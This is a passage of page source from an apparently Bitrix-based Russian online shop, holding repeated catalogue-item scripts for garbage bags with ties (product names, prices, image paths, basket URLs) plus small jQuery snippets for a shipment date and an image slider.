			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'763','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, желтые, с ручками','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zheltye-15-mkm/','PICT':{'ID':'12742','TIMESTAMP_X':'26.05.2025 17:19:15','MODULE_ID':'iblock','HEIGHT':'507','WIDTH':'1200','FILE_SIZE':'80693','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/25c','FILE_NAME':'25c37528db00e992643b2edf975f030a.jpg','ORIGINAL_NAME':'35vipyelow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1a8a9010fd07f2731f4b58a88fa4b527','SRC':'/upload/iblock/25c/25c37528db00e992643b2edf975f030a.jpg','UNSAFE_SRC':'/upload/iblock/25c/25c37528db00e992643b2edf975f030a.jpg','SAFE_SRC':'/upload/iblock/25c/25c37528db00e992643b2edf975f030a.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, желтые, с ручками','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, желтые, с ручками'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'225','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'223':{'ID':'223','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'763'}},'ITEM_MEASURE_RATIO_SELECTED':'223','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'765','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12736','TIMESTAMP_X':'22.06.2025 11:37:16','MODULE_ID':'iblock','HEIGHT':'511','WIDTH':'1200','FILE_SIZE':'90805','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a4b','FILE_NAME':'a4b0f23b9bea67c07994d3600002c8a6.jpg','ORIGINAL_NAME':'35vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'64f20958eebd692636ab929e6f182dbd','SRC':'/upload/iblock/a4b/a4b0f23b9bea67c07994d3600002c8a6.jpg','UNSAFE_SRC':'/upload/iblock/a4b/a4b0f23b9bea67c07994d3600002c8a6.jpg','SAFE_SRC':'/upload/iblock/a4b/a4b0f23b9bea67c07994d3600002c8a6.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, зеленые','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'227','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'225':{'ID':'225','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'765'}},'ITEM_MEASURE_RATIO_SELECTED':'225','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'764','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12738','TIMESTAMP_X':'26.05.2025 17:18:47','MODULE_ID':'iblock','HEIGHT':'538','WIDTH':'1200','FILE_SIZE':'86065','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef','FILE_NAME':'aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ORIGINAL_NAME':'35vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1bb4c6f4cd31aa4865e04104f64dd492','SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','UNSAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','SAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'226','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'224':{'ID':'224','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'764'}},'ITEM_MEASURE_RATIO_SELECTED':'224','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'762','NAME':'Пакеты для мусора с завязками 35л, 18 мкм, 15 шт, ПНД, синие, с ручками','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-sinie-15-mkm/','PICT':{'ID':'12734','TIMESTAMP_X':'26.05.2025 17:17:46','MODULE_ID':'iblock','HEIGHT':'513','WIDTH':'1200','FILE_SIZE':'75784','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/881','FILE_NAME':'8817c1f18858b8134142e431cb437773.jpg','ORIGINAL_NAME':'35vipblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'438feff290f0615e155b176027564510','SRC':'/upload/iblock/881/8817c1f18858b8134142e431cb437773.jpg','UNSAFE_SRC':'/upload/iblock/881/8817c1f18858b8134142e431cb437773.jpg','SAFE_SRC':'/upload/iblock/881/8817c1f18858b8134142e431cb437773.jpg','ALT':'Пакеты для мусора с завязками 35л, 18 мкм, 15 шт, ПНД, синие, с ручками','TITLE':'Пакеты для мусора с завязками 35л, 18 мкм, 15 шт, ПНД, синие, с ручками'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'224','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'222':{'ID':'222','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'762'}},'ITEM_MEASURE_RATIO_SELECTED':'222','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'767','NAME':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, желтые, + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zheltye-15-mkm/','PICT':{'ID':'12762','TIMESTAMP_X':'27.05.2025 11:35:49','MODULE_ID':'iblock','HEIGHT':'441','WIDTH':'1200','FILE_SIZE':'59103','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f33','FILE_NAME':'f33647865008e6967eb2d93f6d663929.jpg','ORIGINAL_NAME':'60vipyelow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'51bc4be032694846b6ac1e302a3f6de4','SRC':'/upload/iblock/f33/f33647865008e6967eb2d93f6d663929.jpg','UNSAFE_SRC':'/upload/iblock/f33/f33647865008e6967eb2d93f6d663929.jpg','SAFE_SRC':'/upload/iblock/f33/f33647865008e6967eb2d93f6d663929.jpg','ALT':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, желтые, + ленты для затягивания','TITLE':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, желтые, + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'229','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'227':{'ID':'227','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'767'}},'ITEM_MEASURE_RATIO_SELECTED':'227','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3